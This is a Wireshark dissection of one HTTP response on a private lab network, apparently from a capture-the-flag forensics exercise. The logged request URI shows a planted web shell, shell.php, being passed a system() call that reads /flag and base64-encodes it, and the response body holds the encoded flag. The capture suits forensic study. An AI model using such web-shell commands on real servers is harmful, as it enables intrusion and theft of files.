 Frame 146: 318 bytes on wire (2544 bits), 318 bytes captured (2544 bits) on interfac
Ethernet II, Src: VMware_72:4c:d3 (00:0c:29:72:4c:d3), Dst: VMware_21:75:fe (00:0c:29
Internet Protocol Version 4, Src: 192.168.11.128, Dst: 192.168.11.129
Transmission Control Protocol, Src Port: 80, Dst Port: 49211, Seq: 1, Ack: 384, Len:
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Date: Fri, 26 Apr 2024 02:00:38 GMT\r\n
Server: Apache/2.4.29 (Ubuntu)\r\n
Content-Length: 60\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.002913000 seconds]
[Request in frame: 144]
[Request URI: http://192.168.11.128/shell.php?1337=system(%27cat%20/flag%20|base64
File Data: 60 bytes
Line-based text data: text/html (1 lines)
ZmxhZ3s3ZDZmMTdhNC0yYjBhLTQ2N2QtOGE0Mi02Njc1MDM2OGMyNDl9Cg==